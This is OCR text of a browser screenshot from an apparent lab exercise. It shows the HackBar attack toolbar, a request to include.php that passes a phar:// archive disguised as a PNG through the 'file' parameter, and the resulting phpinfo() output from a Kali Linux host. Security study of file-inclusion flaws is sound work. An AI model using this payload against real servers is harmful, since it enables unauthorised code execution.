 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.243.10/include.php?file=phar://hack.png/hac
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.243.10/include.php?file=phar://hack.png/hack.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.4-2
php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini